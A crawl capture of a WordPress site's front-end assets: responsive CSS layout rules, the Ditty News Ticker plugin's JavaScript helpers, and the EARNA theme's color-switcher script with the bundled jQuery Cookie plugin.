  .projects-area .single-item .content {
      padding: 50px 30px;
      box-shadow: inherit;
  }

  /* Team */
  .team-area::after {
    display: none;
  }

  .overflow-hidden-box .team-area::after {
    display: inline-block;
  }


  /* Services */

  .services-area .services-heading {
    margin-bottom: 45px;
  }

  .services-area .fixed-shape {
    display: none;
  }

  .services-area {
    text-align: center;
  }

  .services-area ul.achivement li {
      display: block;
      margin: 0;
      padding: 0;
      color: #232323;
      float: none;
      margin-bottom: 30px;
  }

  .services-area .right-info {
      text-align: center;
  }

  .services-area ul.achivement {
      float: none;
      display: inline-block;
      margin-top: 30px;
      display: none;
  }

  .services-area ul.achivement li .counter {
      color: #666666;
      justify-content: center;
  }

  .services-area ul.achivement li .medium {
      float: none;
      color: #232323;
  }

  .services-area .services-items .info .bottom {
    justify-content: center;
  }

  .services-area .services-items .info .bottom span {
    display: none;
  }

  .services-area .services-items .info .bottom::after {
    display: none;
  }

  .services-area .services-items .info .bottom a {
    padding-left: 0;
  }

  /* Our Expertise */

  .expertise-area .info {
    padding-right: 15px;
  }

  .expertise-area .right-info {
    margin-top: 40px;
  }

  .skill-items .progress-box {
    margin-bottom: 30px;
  }

  .expertise-area .expertise-content {
    text-align: center;
  }

  .expertise-area .expertise-content::after {
    background: #000000;
    opacity: 0.6;
  }


  .expertise-area .expertise-content .content {
      position: inherit;
      transform: inherit;
      left: 0;
      right: 0;
      bottom: 0;
  }

  .expertise-area .expertise-content .item:hover .content {
      transform: inherit;
  }

  .expertise-content a {
      bottom: 0;
      position: inherit;
      opacity: 1;
      transform: inherit;
      margin-top: 20px;
  }

  .expertise-area .expertise-content .item:hover a {
      transform:inherit;
  }

  .expertise-area .expertise-content .single-item {
      border-right: none;
  }


  .expertise-area .expertise-content .single-item .item {
      border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  }

  .expertise-area .expertise-content .single-item:last-child .item {
      border: none;
  }

  .expertise-area .expertise-content .item {
    padding: 15px;
    padding-top: 150px;
    padding-bottom: 50px;
  }

  .expertise-content .fixed-shape {
    display: none;
  }


  /* Faq */
  .faq-area .faq-items .fixed-thumb {
    display: none;
  }

  .faq-area .faq-items::after {
    left: -50%;
  }

  .faq-area .faq-items .faq-content {
      padding: 50px 0;
  }

  .faq-area .faq-items {
    padding-left: 0;
  }


  /* Portfolio */

  .gallery-area .gallery-items.colums-2 .pf-item,
  .gallery-area .gallery-items.colums-3 .pf-item,
  .gallery-area .gallery-items.colums-4 .pf-item {
    width: 100%;
  }

  /* Blog */
  .blog-area .blog-thin-colums .thumb {
    margin-bottom: 30px;
  }

  .blog-area .blog-items .thumb .date {
    left: 30px;
    right: auto;
  }

  .blog-area .blog-items .meta ul {
    border-top: none;
    padding-top: 0;
  }

  
  .blog-area .pagi-area .pagination {
    display: block;
  }

  .blog-area .pagi-area .pagination li {
    display: inline-block;
    margin-top: 5px;
  }

  .blog-area .blog-content .post-tags,
  .blog-area .blog-content .share {
    display: block;
    text-align: center;
    padding: 20px 0;
    padding-bottom: 15px;
  }

  .blog-area .blog-content .share .social {
    margin-top: 10px;
  }

  .blog-area.left-sidebar .blog-content {
    float: none;
  }

  .blog-area .sidebar .sidebar-item.add-banner .sidebar-info {
    padding: 50px 30px;
  }

  .blog-area.left-sidebar .sidebar,
  .blog-area.right-sidebar .sidebar {
    margin-top: 50px;
    overflow: hidden;
  }

  .blog-area.right-sidebar .sidebar {
    padding-left: 15px;
  }

  .blog-area.left-sidebar .sidebar {
    padding-right: 15px;
  }

  .blog-area.single .post-pagi-area {
    text-align: center;
  }

  .blog-area.single .post-pagi-area a {
    margin: 5px;
    text-align: center;
}

  .blog-area.single .post-pagi-area a:last-child {
    float: none;
  }

  .comments-list .commen-item.reply {
    margin-left: 0;
  }

  .comments-list .commen-item .content,
  .comments-list .commen-item .avatar {
    display: block;
    text-align: center;
  }

  .comments-list .commen-item .avatar {
    min-width: 100px;
    margin: auto;
    height: auto;
  }

  .comments-list .commen-item .content h3,
  .comments-list .commen-item .content h4,
  .comments-list .commen-item .content h5 {
    display: block;
  }

  .comments-list .commen-item .content .reply {
    margin-top: 15px;
  }

  .blog-area .comments-area {
    text-align: center;
  }

  .comments-list .commen-item .content .title {
    display: block;
    margin-top: 20px;
    margin-bottom: 10px;
  }

  .comments-list .commen-item {
    margin-bottom: 50px;
    display: block;
  }

  .blog-area .contact-comments .comments {
    margin: 0;
  }

  .blog-area .comments-form {
    margin-top: 50px;
  }

  .sidebar-item.recent-post li .thumb {
    padding-top: 0;
  }



  /* Contact */
  .contact-area::before,
  .contact-area::after {
    display: none;
  }

  .contact-area .info .content {
      padding: 50px 30px;
      margin: 0 15px;
  }

  .contact-area .form-box {
      margin: 0 15px;
      margin-top: 30px;
  }

  .contact-area .info .content::after {
    display: none;
  }

  .google-maps iframe {
      height: 350px;
  }


  /* Error Page */
  .error-page-area .error-box h1 {
      font-size: 120px;
      line-height: 100px;
  }


  /* Footer */

  footer::after {
    display: none;
  }

  footer .item {
      margin-top: 50px;
  }

  footer .item:first-child {
      margin-top: 0;
  }

  footer .f-items .f-item.about {
      border-right: none;
      padding-right: 0;
      margin-right: 0;
  }

  footer .footer-bottom-box::after {
      display: none;
  }

  footer .footer-bottom-box {
      padding: 30px 0;
      padding-right: 0;
      text-align: center;
      border-top: 1px solid rgba(255, 255, 255, 0.3)
  }

  footer .footer-bottom .text-right {
    text-align: center !important;
    margin-top: 15px;
  }

  footer .footer-bottom li {
      display: inline-block;
      margin-left: 7px;
      margin-right: 7px;
      padding-left: 12px;
      padding-right: 12px;
  }
  
  ul#menu-footer-menu {
    text-align: center;
}

}

/* Max Wide Mobile Layout: 600px. */
@media only screen and (min-width: 600px) and (max-width: 767px) {

  /* Portfolio */
  .gallery-area .gallery-items.colums-2 .pf-item,
  .gallery-area .gallery-items.colums-3 .pf-item,
  .gallery-area .gallery-items.colums-4 .pf-item {
    width: 50%;
  }
}


/* Wide Mobile Layout: 480px. */
@media only screen and (min-width: 480px) and (max-width: 767px) {


  .side {
    padding: 50px;
    width: 400px;
  }

  .attr-nav {
    display: inline-block;
  }


  /* Blog */

  .comments-list .commen-item .content {
    padding-bottom: 0;
  }

  .comments-list .commen-item .avatar {
    margin: 0;
  }

  .comments-list .commen-item .content .title span a {
    margin-left: 30px;
    position: inherit;
    left: inherit;
    transform: inherit;
    min-width: 80px;
    text-align: center;
    top: 0;
    margin-top: 0;
  }

  .blog-area .blog-items .meta ul li:last-child {
    display: inline-block;
  }

  .blog-area .meta ul li::after {
    display: inline-block;
  }

  .blog-area .comments-area {
    text-align: left;
  }

  .comments-list .commen-item {
    display: flex;
  }

  .comments-list .commen-item .content {
    width: auto;
    margin-top: 0;
    margin-left: 25px;
    text-align: left;
  }

  .comments-list .commen-item .content .title {
    margin-top: 0;
  }

  .comments-list .commen-item .content .title {
    margin-top: 0;
  }

  .comments-list .commen-item .content h3,
  .comments-list .commen-item .content h4,
  .comments-list .commen-item .content h5 {
    display: flex;
  }

  .comments-list .commen-item .content .reply {
    margin-top: 0;
  }

  .blog-area.single .post-pagi-area {
    text-align: inherit;
  }

  .blog-area.single .post-pagi-area a:last-child {
    float: right;
  }
}

@media screen and (max-width: 991px) {

  /* global reset - start */
  .order-last {
    order: 0;
  }
}

/* Custom layout. */
@media only screen and (max-width: 400px) {
  .features-area .single-item .item {
    text-align: center;
  }

  .features-area .features-content .top {
      display: block;
  }

  .features-area .features-content .top span {
      padding-right: 0;
      margin-bottom: 25px;
      display: block;
  }

  .features-area .features-content .top span::after {
    display: none;
  }

  /* About */
  .about-us-area .about-items .thumb h2 {
    display: none;
  }


  /* Contact */
  .contact-area .info .content {
    text-align: center;
  }

  .contact-area .info ul li {
    display: block;
    margin-top: 30px;
  }

  .contact-area .info ul li i {
    margin-right: 0;
    margin-bottom: 25px;
  }

}


/* Custom layout. */
@media only screen and (max-width: 600px) {
  .about-content-area .thumb-box img:nth-child(2) {
    display: none;
  }

  .about-content-area .thumb-box img:first-child {
    width: 100%;
  }

}

/* Custom layout. */
@media only screen and (max-width: 991px) {

  .contact-area.extra-margin {
    margin: 0;
  }

}


/* Custom Layout */
@media only screen and (min-width: 992px) and (max-width: 1420px) {

  .contact-area::before,
  .contact-area::after {
    display: none;
  }

  .contact-area.extra-margin {
    margin: 0;
  }

}

@media only screen and (max-width: 500px) {
  .project-details-area .project-info .share h4 {
    display: none;
  }

}

--- FILE ---
content_type: text/javascript
request_url: https://link-technology.net/wp-content/plugins/ditty-news-ticker/includes/js/partials/helpers.js?ver=3.1.48
body_size: 2044
content:
function dittyLoadGoogleFont(font, weight = 400) {
  const fontId = font.replace(/\s+/g, "-").toLowerCase();

  let link = document.getElementById(`ditty-google-font--${fontId}`);
  let weights = [];
  let updateFont = false;

  if (link) {
    let dataWeights = link.dataset.weights;
    if (dataWeights) {
      weights = dataWeights.split(",");
    }
  }

  if (!weights.includes(weight)) {
    weights.push(weight);
    updateFont = true;
  }

  dataWeights = weights.join(";");
  dataWeightsString = weights.join(";0,");

  if (updateFont) {
    if (link) {
      link.remove();
    }
    link = jQuery(
      `<link id="ditty-google-font--${fontId}" data-weights="${dataWeights}" href="https://fonts.googleapis.com/css?family=${font}:wght@0,${dataWeightsString}" rel="stylesheet">`
    );

    jQuery("head").append(link);
  }
}

/**
 * Update item layout css
 *
 * @since    3.0
 * @return   null
 */
function dittyLayoutCss(layoutCss, layoutId, updateCSS) {
  var $styles = jQuery("style#ditty-layout--" + layoutId);
  if (undefined === $styles[0]) {
    $styles = jQuery('<style id="ditty-layout--' + layoutId + '"></style>');
    jQuery("head").append($styles);
    updateCSS = "update";
  }
  if ("update" === updateCSS) {
    layoutCss = layoutCss.replace("&gt;", ">");
    $styles.html(layoutCss);
  }
}

/**
 * Update item display css
 *
 * @since    3.0
 * @return   null
 */
function dittyDisplayCss(displayCss, displayId) {
  var $styles = jQuery("style#ditty-display--" + displayId);
  if (undefined === $styles[0]) {
    $styles = jQuery('<style id="ditty-display--' + displayId + '"></style>');
    jQuery("head").append($styles);
  }
  displayCss = displayCss.replace("&gt;", ">");
  $styles.html(displayCss);
}

/**
 * Update item display css
 *
 * @since    3.1.24
 * @return   null
 */
function dittyTypographyCss(settings) {
  let css = "";
  if (settings.fontFamily && "" !== settings.fontFamily) {
    css += `font-family:${settings.fontFamily}`;
    if (settings.fontTypeface && "" !== settings.fontTypeface) {
      css += `, ${settings.fontTypeface}`;
    }
    css += `;`;
  }
  if (settings.fontWeight && "" !== settings.fontWeight) {
    css += `font-weight:${settings.fontWeight};`;
  }
  if (settings.fontSize && "" !== settings.fontSize) {
    css += `font-size:${settings.fontSize};`;
  }
  if (settings.lineHeight && "" !== settings.lineHeight) {
    css += `line-height:${settings.lineHeight};`;
  }
  if (settings.letterSpacing && "" !== settings.letterSpacing) {
    css += `letter-spacing:${settings.letterSpacing};`;
  }
  return css;
}

/**
 * Update item display css
 *
 * @since    3.1.24
 * @return   null
 */
function dittyRenderDisplayCss(settings, displayId) {
  const cssPrefix = `.ditty[data-display="${settings.display}"]`;

  let css = "";

  // Title CSS
  const titleFont = settings.titleTypography ? settings.titleTypography : {};
  let titleFontCss = dittyTypographyCss(titleFont);
  titleFontCss += `margin:0;padding:0;`;
  if ("" !== settings.titleColor) {
    titleFontCss += `color:${settings.titleColor};`;
  }
  if ("" !== titleFontCss) {
    css += `${cssPrefix} .ditty__title__element{${titleFontCss};}`;
  }
  if ("" !== settings.titleColor) {
    css += `${cssPrefix} .ditty__title__element *{color:${settings.titleColor};}`;
  }
  if ("" !== settings.itemLinkColor) {
    css += `${cssPrefix} .ditty__title__element a{color:${settings.titleLinkColor};}`;
  }
  if (titleFont.fontType && "google" === titleFont.fontType) {
    dittyLoadGoogleFont(titleFont.fontFamily, titleFont.fontWeight);
  }

  // Item CSS
  const itemFont = settings.itemTypography ? settings.itemTypography : {};
  let itemFontCss = dittyTypographyCss(itemFont);
  if ("" !== settings.itemTextColor) {
    itemFontCss += `color:${settings.itemTextColor};`;
  }
  if ("" !== itemFontCss) {
    css += `${cssPrefix} .ditty-item__elements{${itemFontCss};}`;
  }
  if ("" !== settings.itemLinkColor) {
    css += `${cssPrefix} .ditty-item__elements a{color:${settings.itemLinkColor};}`;
  }

  if (itemFont.fontType && "google" === itemFont.fontType) {
    dittyLoadGoogleFont(itemFont.fontFamily, itemFont.fontWeight);
  }
  dittyDisplayCss(css, displayId);
}

/**
 * Configure the order of items
 *
 * @since    3.1.18
 * @return   null
 */
function dittyOrderItemGroup(items, settings) {
  const orderby = settings.orderby ? settings.orderby : "default";
  const order = settings.order ? settings.order : "desc";

  let sortedItems = items;
  switch (orderby) {
    case "timestamp":
      sortedItems = items.sort(
        (a, b) => new Date(b.timestamp_iso) - new Date(a.timestamp_iso)
      );
      break;
    case "random":
      for (let i = sortedItems.length - 1; i > 0; i--) {
        const j = Math.floor(Math.random() * (i + 1));
        const temp = sortedItems[i];
        sortedItems[i] = sortedItems[j];
        sortedItems[j] = temp;
      }
      break;
    default:
      break;
  }

  if ("asc" === order) {
    sortedItems.reverse();
  }

  return sortedItems;
}
function dittyOrderItems(items, settings) {
  const parentItems = [];
  const childGroups = [];
  items.map((item) => {
    if (!item.parent_id || "0" === String(item.parent_id)) {
      parentItems.push(item);
    } else {
      if (!childGroups[item.parent_id]) {
        childGroups[item.parent_id] = [];
      }
      childGroups[item.parent_id].push(item);
    }
  });

  const sortedParentItems = dittyOrderItemGroup(parentItems, settings);
  const sortedChildGroups = childGroups.map((group) => {
    return dittyOrderItemGroup(group, settings);
  });

  const sortedItems = sortedParentItems.reduce((itemsList, item) => {
    itemsList.push(item);
    if (sortedChildGroups[item.id]) {
      itemsList = [...itemsList, ...sortedChildGroups[item.id]];
    }
    return itemsList;
  }, []);

  return sortedItems;
}

/**
 * Update items
 *
 * @since    3.1.19
 * @return   null
 */
function dittyGetUpdatedItemData(prevItems, newItems) {
  const updatedIndexes = [];
  const updatedItems = newItems.map((item, index) => {
    if (typeof prevItems[index] === "undefined") {
      updatedIndexes.push(index);
    } else if (String(prevItems[index].uniq_id) !== String(item.uniq_id)) {
      updatedIndexes.push(index);
    } else if (String(prevItems[index].html) !== String(item.html)) {
      updatedIndexes.push(index);
    } else if (String(prevItems[index].css) !== String(item.css)) {
      updatedIndexes.push(index);
    }
    return item;
  });

  return {
    updatedItems: updatedItems,
    updatedIndexes: updatedIndexes,
  };
}
// function dittyGetUpdatedItemData(prevItems, newItems) {
//   const newGroupedItems = newItems.reduce((items, item) => {
//     const index = items.findIndex((i) => {
//       return i.id === item.id;
//     });
//     item.updated = "updated";
//     if (index < 0) {
//       items.push({
//         id: item.id,
//         items: [item],
//       });
//     } else {
//       items[index].items.push(item);
//     }
//     return items;
//   }, []);

//   const flattenedItems = newGroupedItems.reduce((items, group) => {
//     return [...items, ...group.items];
//   }, []);
//   const updatedIndexes = [];
//   const updatedItems = flattenedItems.map((item, index) => {
//     if (item.updated) {
//       updatedIndexes.push(index);
//       delete item.updated;
//     } else if (typeof prevItems[index] === "undefined") {
//       updatedIndexes.push(index);
//     } else if (String(prevItems[index].uniq_id) !== String(item.uniq_id)) {
//       updatedIndexes.push(index);
//     }
//     return item;
//   });

//   return {
//     updatedItems: updatedItems,
//     updatedIndexes: updatedIndexes,
//   };
// }

/**
 * Update items
 *
 * @since    3.0.10
 * @return   null
 */
function dittyUpdateItems(itemSwaps, swapType = "animate") {
  var animationSpeed = 500;

  jQuery.each(itemSwaps, function (index, data) {
    var $current = data.currentItem,
      $new = data.newItem;

    var $updateWrapper = $current.parent();

    if ("static" === swapType) {
      $current.after($new);
      $current.remove();
    } else {
      var newStyle = $new.attr("style");
      $current.wrap(
        '<div class="ditty-update-wrapper" style="position: relative;overflow: hidden;"></div>'
      );
      $updateWrapper.stop().css({
        height: $current.outerHeight(),
      });
      $current.stop().css({
        position: "absolute",
        top: 0,
        left: 0,
        width: "100%",
      });
      $new.stop().css({
        position: "absolute",
        top: 0,
        left: 0,
        width: "100%",
        opacity: 0,
      });
      $current.after($new);

      $current.stop().animate(
        {
          opacity: 0,
        },
        animationSpeed * 0.75,
        "linear"
      );

      $new.stop().animate(
        {
          opacity: 1,
        },
        animationSpeed * 0.75,
        "linear"
      );

      $updateWrapper.stop().animate(
        {
          height: $new.outerHeight(),
        },
        animationSpeed,
        "easeOutQuint",
        function () {
          $updateWrapper.removeAttr("style");
          $current.unwrap();
          $current.remove();
          if (newStyle) {
            $new.attr("style", newStyle);
          } else {
            $new.removeAttr("style");
          }
          if ($new.hasClass("ditty-temp-item")) {
            $new.remove();
          }
        }
      );
    }
  });
}


--- FILE ---
content_type: text/javascript
request_url: https://link-technology.net/wp-content/themes/earna/earna/js/color.js?ver=6.4.7
body_size: 1151
content:
/*! * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 */

!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?a(require("jquery")):a(jQuery)}(function(a){function c(a){return h.raw?a:encodeURIComponent(a)}function d(a){return h.raw?a:decodeURIComponent(a)}function e(a){return c(h.json?JSON.stringify(a):String(a))}function f(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(b," ")),h.json?JSON.parse(a):a}catch(c){}}function g(b,c){var d=h.raw?b:f(b);return a.isFunction(c)?c(d):d}var b=/\+/g,h=a.cookie=function(b,f,i){if(arguments.length>1&&!a.isFunction(f)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setTime(+k+864e5*j)}return document.cookie=[c(b),"=",e(f),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=b?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=d(p.shift()),r=p.join("=");if(b&&b===q){l=g(r,f);break}b||void 0===(r=g(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0===a.cookie(b)?!1:(a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b))}});

/* ------------------------------------------------
  Project:   EARNA - WordPressTheme
  Author:    WordPressRiver

NOTE: This file Change the styling of color, backgrond color of the actual Template. so you can change as your requirement.
------------------------------------------------ */



jQuery(document).ready(function($) {

/*------------------------------------
  EARNA Right sidebar
--------------------------------------*/
style_switcher = $('.color-customizer'),
panelWidth = style_switcher.outerWidth(true);
$('.color-customizer .opener').on("click", function(){
    var $this = $(this);
    if ($(".color-customizer.closed").length>0) {
        style_switcher.animate({"right" : "0px"});
        $(".color-customizer.closed").removeClass("closed");
        $(".color-customizer").addClass("opened");
    } else {
        $(".color-customizer.opened").removeClass("opened");
        $(".color-customizer").addClass("closed");
        style_switcher.animate({"right" : '-' + panelWidth});
    }
    return false;
});


/*------------------------------------
  EARNA Style change
--------------------------------------*/
var link = $('link[data-style="styles"]'),
link_no_cookie = $('link[data-style="styles-no-cookie"]'); 


/*------------------------------------
  EARNA Color Changer
--------------------------------------*/
$('.color-customizer .colorChange li').on('click',function(){
    if (link.length>0) {
        var $this = $(this),
            tp_stylesheet = $this.data('style');
        $(".color-customizer .colorChange .selected").removeClass("selected");
        $this.addClass("selected");
        link.attr('href', 'https://wordpressriverthemes.com/earna/wp-content/themes/earna/css/theme-color/' + tp_stylesheet + '.css');
        $.cookie('tp_stylesheet', tp_stylesheet, 30);
    } 
});


/*------------------------------------
  EARNA Reset all customize styles
--------------------------------------*/
$('.color-customizer .reset a.reset-btn').on('click',function() { 
    
    //Logo change
    $.cookie('tp_stylesheet', 'theme-default', 30);
    var tp_stylesheet = 'theme-default';
    $('.color-customizer .colorChange li.selected').removeClass("selected");
    $('.color-customizer .colorChange li[data-style="'+tp_stylesheet+'"]').addClass("selected");
    link.attr('href', 'css/theme-color/' + tp_stylesheet + '.css');
     if ($("#logo-img").length>0) {
        document.getElementById("logo-img").src="images/logo-customizer/logo-" + tp_stylesheet + ".png";
     };

     $(window).trigger('resize');
     $('.desktopTopFixed').removeClass('desktopTopFixed');
    });
});
